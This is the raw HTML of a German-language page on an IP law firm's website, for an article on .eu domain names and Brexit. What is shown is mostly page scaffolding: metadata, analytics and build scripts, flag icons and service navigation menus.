

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains
body_size: 40566
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | .eu domain names: IP &amp; Brexit</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="With the withdrawal of the UK from the European Union (EU) scheduled to take place on 30 March 2019 at 00:00h (CET), owners of .eu domain names who are…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains" property="og:url">
<meta content=".eu domain names: IP &amp; Brexit" property="og:title">
<meta content="With the withdrawal of the UK from the European Union (EU) scheduled to take place on 30 March 2019 at 00:00h (CET), owners of .eu domain names who are…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content=".eu domain names: IP &amp; Brexit">
<meta name="twitter:description" content="With the withdrawal of the UK from the European Union (EU) scheduled to take place on 30 March 2019 at 00:00h (CET), owners of .eu domain names who are…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/brexit-eudomains" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/brexit-eudomains" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/37c26697/css/formie-theme.css?v=1756790268" rel="stylesheet"></head>

<body class="brexit-eudomains" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-rkyfvh" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;923255ad96c18e5c5bf9c296363b143bec9fd67429dff1a66cf98faf233c1675component-rkyfvh&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;17ddbdcda96a07d9d57a7a219fd0c576f7173853b7ecc4b706a1464887f2cb2f4142&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-eudomains" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-eudomains" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
